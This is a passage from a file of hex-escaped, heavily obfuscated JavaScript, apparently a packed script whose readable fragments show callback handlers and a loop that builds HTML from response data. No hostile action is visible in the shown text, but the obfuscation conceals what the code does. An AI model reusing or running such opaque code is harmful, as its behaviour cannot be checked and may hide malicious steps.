x72\x5C\x5C\x65\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x34\x79\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x29\x2B\x33\x67\x7D\x7D\x7A\x20\x32\x77\x3D\x7B\x7D\x3B\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x33\x68\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x62\x3D\x31\x65\x3B\x51\x28\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x29\x33\x66\x5B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x39\x57\x28\x29\x7B\x7A\x20\x34\x32\x3D\x32\x62\x2C\x34\x58\x3D\x39\x58\x28\x31\x33\x29\x2C\x37\x61\x3D\x34\x58\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x39\x59\x28\x34\x58\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x36\x67\x2C\x37\x61\x29\x7D\x7D\x7D\x7D\x2C\x32\x77\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x3D\x4B\x28\x37\x62\x29\x7B\x7A\x20\x50\x3D\x31\x65\x3B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x31\x6F\x5C\x5C\x41\x5C\x27\x29\x7A\x20\x32\x78\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x30\x7B\x4B\x20\x39\x5A\x28\x29\x7B\x7A\x20\x37\x63\x3D\x50\x3B\x61\x30\x28\x31\x33\x29\x5B\x37\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x61\x31\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x28\x32\x61\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7A\x20\x32\x78\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x7D\x7A\x20\x34\x59\x3D\x37\x62\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x3B\x51\x28\x34\x59\x21\x3D\x33\x6F\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x32\x6E\x28\x7A\x20\x31\x49\x3D\x31\x38\x2C\x32\x34\x3D\x34\x59\x3B\x31\x49\x3C\x32\x34\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x29\x7B\x4B\x20\x61\x32\x28\x29\x7B\x7A\x20\x31\x53\x3D\x50\x3B\x61\x33\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x61\x34\x29\x2C\x61\x35\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x31\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x61\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x32\x55\x3D\x36\x68\x28\x32\x34\x2C\x31\x49\x29\x2C\x34\x33\x3D\x36\x6A\x28\x32\x34\x2C\x31\x49\x2C\x32\x55\x29\x2C\x34\x34\x3D\x36\x4B\x28\x32\x34\x2C\x31\x49\x2C\x32\x55\x29\x2C\x34\x35\x3D\x36\x50\x28\x32\x34\x2C\x31\x49\x29\x2C\x37\x64\x3D\x36\x70\x28\x32\x34\x2C\x31\x49\x29\x2C\x34\x36\x3D\x36\x75\x28\x32\x34\x2C\x31\x49\x29\x2C\x61\x36\x3D\x36\x52\x28\x32\x34\x2C\x31\x49\x29\x2C\x61\x37\x3D\x36\x59\x28\x32\x34\x2C\x31\x49\x29\x2C\x33\x69\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x4B\x20\x61\x38\x28\x29\x7B\x7A\x20\x37\x65\x3D\x50\x3B\x61\x39\x5B\x37\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x61\x61\x29\x7D\x7D\x31\x30\x7B\x51\x28\x31\x49\x3D\x3D\x31\x38\x29\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x49\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x37\x64\x2B\x34\x36\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x3B\x31\x30\x7B\x51\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4B\x20\x61\x62\x28\x29\x7B\x7A\x20\x31\x54\x3D\x50\x3B\x61\x63\x5B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x49\x2B\x28\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x34\x36\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x26\x26\x28\x33\x69\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x49\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x32\x55\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x34\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x2B\x34\x35\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x34\x33\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x34\x36\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x27\x29\x29\x3B\x32\x78\x2B\x3D\x33\x69\x7D\x7D\x32\x78\x2B\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6C\x5C\x27\x29\x7D\x31\x30\x7B\x4B\x20\x61\x64\x28\x29\x7B\x7A\x20\x32\x56\x3D\x50\x3B\x51\x28\x61\x65\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x7A\x20\x34\x37\x3D\x7B\x7D\x3B\x34\x37\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x3